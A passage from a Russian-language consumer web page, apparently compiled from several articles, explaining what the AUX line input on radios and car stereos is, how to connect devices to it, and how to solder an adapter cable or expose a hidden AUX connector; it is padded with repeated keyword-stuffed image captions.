это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Затем останется только включить музыку на переносном устройстве. При отсутствии сигналов через другие каналы, акустическая система будет воспроизводить именно его. Встречается также совмещение воспроизведения, например, одновременно может проигрываться музыка через AUX и USB. В этой ситуации достаточно выбрать нужный режим или отключить звук с других каналов.</p><p>Подключая смартфон к музыкальному центру, приходится оставлять его возле акустической системы из-за провода. <strong>Есть интересный вариант использования AUX IN – это Bluetooth-адаптер.</strong> Можно подключить его к музыкальному центру, и воспроизводить музыку с любого другого устройства. При этом не будет ограничения в виде длины провода.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Через AUX IN можно подключить телевизор или компьютер, чтобы использовать музыкальный центр для воспроизведения звука с этих устройств. Таким образом можно добиться качественного звука, например, при просмотре фильмов.</p><p>AUX IN, несмотря на простое предназначение, заметно расширяет возможности музыкального центра. При помощи различных кабелей и переходников можно подключить к системе практически любое устройство и наслаждаться хорошим звуком. При правильной расстановке колонок легко сделать из музыкального центра своеобразный домашний кинотеатр.</p><h2>Один порт</h2><p>Создавая любое устройство, инженеры задумываются над тем, какой потенциал в него можно заложить. То, что является новым и современным сегодня, завтра может уже устареть. Электронные аудиопроигрыватели всегда пользовались спросом, а развитие источников хранения информации вынуждало придумывать новые порты.</p><p>Линейный вход является универсальным для всех устройств. Он имеется у всей электронной аппаратуры, предназначенной для воспроизведения музыки. В конце прошлого века такой порт являлся “тюльпаном” и был универсален для своего времени, но все меняется. Разъем изменился и стал полностью соответствовать всем современным технологиям.</p><p>AUX-провод – это небольшой кабель со штекерами формата мини-джек. Дело в том, что современные устройства оснащены стандартным мини-джек портом, предназначенным, прежде всего, для подключения наушников или микрофона.</p><blockquote><p>Устройства подают на этот порт такой же сигнал, какой подается и на старый линейный вход. Это небольшое открытие мгновенно стало очень важным, ведь появилась возможность подключать практически любые устройства к громкоговорителям, магнитолам, домашним кинотеатрам и даже музыкальным центрам.</p></blockquote><h2>aux что это?</h2><p>Многие музыкальные устройства (магнитолы, телевизоры, музыкальные центры), эксплуатируемые сейчас, снабжены разъемом, маркированным AUX что это такое и для чего предназначено рассказывается в данной статье. Научное название данного разъема — линейный вход. Вы наверняка замечали разъем AUX IN на автомобильных приемниках (а в старых магнитофонах — CD IN). Такие гнезда работают в паре со штекером «тюльпан» (иногда этот тип штекера называют «бананом»).</p><blockquote><p>AUX — вход для источника аудио-сигнала (aux in) то есть туда можно мп3 плеер воткнуть с помощью разъема показанного ниже (mini jack 3.5 mm), и теперь мп3 плеер можно слушать через магнитолу как через усилитель (например в вашей машине будет во всю орать музыка с мп3 или с телефона если есть выход под обычные наушники)</p></blockquote><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>На линейный вход подается сигнал, амплитуда которого находится в рамках значений от 0,5 до 1В. Все устройства воспроизведения звука, снабженные линейным выходом, способны дать такой сигнал. Выходное гнездо, как правило, имеет отметку AUX OUT (устаревшее, реже встречается CD OUT).</p><blockquote><p>AUX OUT это выход под наушники, (mini jack 3.5 mm) то есть если есть такой выход на телевизоре то через него вы можете подключить наушники, при этом звук в динамиках автоматически выключиться, и слушать с любой громкостью не кому не мешая.</p></blockquote><p>Точно такой же сигнал подается и на наушники, следовательно, выход для наушников (обозначение headphone или рисунок наушников) можно соединять с входом AUX IN.</p><p>Практически в любом из упомянутых устройств звуковоспроизведения встроен усилитель звука, и прямо на него подается сигнал, поступивший на линейный вход. Благодаря этому можно усилить довольно слабый сигнал с iPod или MP3 плеера и прослушать через акустическую систему. Например, у вас на плеере приготовлена коллекция любимых песен, эту коллекцию легко можно прослушать через динамики автомобильного приемника или магнитолы. Достаточно подключить свой плеер к входу AUX IN автомобильного музыкального центра.</p><p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <br />Такое подключение не сложно сделать, вам понадобится специальный кабель с разными разъемами с одной стороны mini-jack, с другой – «тюльпан». Это недорогой кабель, продающийся в любом из киосков, торгующих музыкальными аксессуарами, наушниками, кабелями и другими.</p><p>Не хотите тратить деньги и уверены в своих силах — такой переходник легко сделать самому, если вы умеет паять. Готовый провод со штекером можно отрезать от старых наушников, но важно убедиться, что провод без обрывов. Так что, перед тем как делать что-то дальше, возьмите мультиметр и проверьте кабель.</p><p>Если посмотреть на контакты у штекера наушника, то четко видно три подключения, причем одна часть широкая и ближе всего к пластиковому основанию, этот провод общий для двух каналов. Возьмите кончик провода наушников и аккуратно снимите изоляцию. Как видите, в двух парах проводов присутствует по одному одинакового цвета, это и есть общий провод. А провода с красной и зеленой оплеткой, это проводники, соответственно, правого и левого канала.</p><h3>AUX разъем на тюльпанах</h3><p>Вы уже знаете стандарт AUX что это два разъема, и в каждый «тюльпан» данные провода припаиваются по такому правилу: к металлическим основаниям каждого из разъемов припаиваются провода общие (те, что одного цвета). К средним контактам разъемов припаиваются провода каждого из каналов. После завершения пайки еще раз все соединения по отдельности «прозвоните». И, убедившись, что все в порядке, наложите на контакты изоляцию.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Ваш переходник-кабель готов, подсоедините штекеры-«тюльпаны» к разъемам AUX IN и на устройстве с усилителем перейдите в режим AUX IN. В современных телевизорах, радиоприемниках или магнитолах, данное переключение выполняется с помощью меню. В кассетных магнитофонах и других устройствах старого образца нужно поискать переключатель FUNCTION и установить его в положение CD IN.</p><p>При подключении не забывайте, что MP3 плееры и многие другие из современных устройств звуковоспроизведения выдают на выход сигнал, довольно большой мощности. Чтобы ваш прибор с усилителем не оглушил всех очень громким «криком», сначала отрегулируйте громкость усилителя на минимум, а потом уже подключайте источник звука, уже после подключения вы всегда сможете поднять громкость до нужной величины. Подобным способом можно выполнять подключение MP3 плеера, телевизора или ноутбука к домашнему кинотеатру, кассетной магнитоле или музыкальному центру.</p><p>Таким образом, понятно, глядя на стандарт AUX что это отличная возможность подключать друг к другу различные звуковоспроизводящие гаджеты и технику, снабженную звукоусилителем. Даже если у вас завалялась в чулане работоспособная любимая кассетная магнитола, уступившая перед наступлением цифровой музыки, вы можете ее использовать снова, включив в AUX IN кабель от iPod или MP3 плеера.</p><h2>Старые технологии против новых</h2><blockquote><p>В нулевых годах вся портативная гражданская аппаратура не могла подавать достаточно мощный сигнал на разъем. Можно было лишь слушать музыку с одного устройства, но для подключения к другому требовался не только AUX-провод, но и усиление сигнала. Создаваемый устройством сигнал просто не был достаточно мощным.</p></blockquote><p>Проблема решилась просто: в стационарные системы воспроизведения аудио стали устанавливаться усилители сигнала. Конечно, профессиональное оборудование никогда не отличалось универсальностью. Усилитель был отдельным и очень дорогим прибором. Более дешевые устройства имели встроенный усилитель, который не мог сравниться с профессиональным устройством. Динамики могли хрипеть и кричать просто из-за сигнала с переменной мощностью.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Современные устройства, даже портативные MP3-плееры, подают на порт наушников достаточно мощный сигнал для того, чтобы можно было добиться максимально качественного звучания. Если есть необходимость задействовать колонки побольше, можно подключить плеер к стационарной аудиосистеме, для этого нужен лишь провод AUX.</p><h2>Как сделать и подключить AUX выход на штатной магнитоле своими руками</h2><p>Магнитолы в машинах, особенно штатные, никогда не отличались богатым функционалом. Сейчас налицо следующая тенденция: у всех есть смартфоны и планшеты, но подключить эти гаджеты к магнитоле удаётся далеко не всегда, потому что она была выпущена давно, но при этом продолжает исправно работать. И что же делать автовладельцу в такой ситуации? Об этом и пойдёт речь в сегодняшней статье.</p><h3>Что такое AUX-выход</h3><p>Это небольшой разъём, на который можно подать напряжение в диапазоне от 0.4 до 1.9 вольта. <strong>У нас его называют линейным выходом, однако в западных машинах его обозначают как «AUX-OUT» (а чуть раньше его обозначали как «CD-OUT»)</strong>. Если устройство снабжено таким выходом, это почти наверняка означает, что оно оборудовано и усилителем аудиосигнала. Следовательно, подключив к этому разъёму планшет или смартфон, можно слушать музыкальные коллекции непосредственно через динамики машины.</p><p>Проблема заключается в том, что на старых магнитолах такой выход есть далеко не всегда. И если автовладелец хочет послушать в машине какой-то файл со своего смартфона, то у него будет 2 варианта:</p><p>В этой статье мы сосредоточимся на втором варианте.</p><h3>Установка AUX-выхода на CD-магнитолу</h3><p><strong>Сразу следует отметить, что подавляющее большинство таких автомагнитол уже оборудованы AUX-разъёмами, но по каким-то причинам производители не считают нужным выводить их на приборную панель.</strong> Эту проблему автовладельцу придётся решать самостоятельно.</p><h4>Инструменты и расходные материалы</h4><h4>Последовательность действий при установке AUX-выхода на CD-магнитолу</h4><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Вентиляционная решётка над магнитолой освобождена от саморезов и отодвинута</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Извлечение магнитолы из ниши производится с помощью штатных ключей</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Разъём для последующего подключения AUX-кабеля</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Слева направо: USB-шлейф, перемычка от жёсткого диска и 3.5 мм штекер от обычных наушников</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Перемычка и USB-шлейф должны быть установлены так, как показано на этой схеме</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Готовый изолированный AUX-кабель</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Кабель и перемычка, подключенные к разъёму магнитолы</p><h4>Видео: самостоятельное подключение AUX-выхода к автомагнитоле</h4><h3>Установка AUX-выхода на штатную автомагнитолу</h3><p>Основная проблема со штатными магнитолами в том, что их очень непросто снимать. <strong>Есть и вторая проблема: далеко не на всех штатных магнитолах есть внешние AUX-разъёмы, так что почти наверняка придётся разбирать и саму магнитолу.</strong></p><h4>Инструменты и расходные материалы</h4><h4>Последовательность действий при установке AUX-выхода на штатную магнитолу</h4><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Декоративная планка над магнитолой поддевается ножом и извлекается вручную</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Панель под рычагом переключения скоростей снимается вручную</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>2 крепежных болта магнитолы откручиваются крестовой отвёрткой</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. 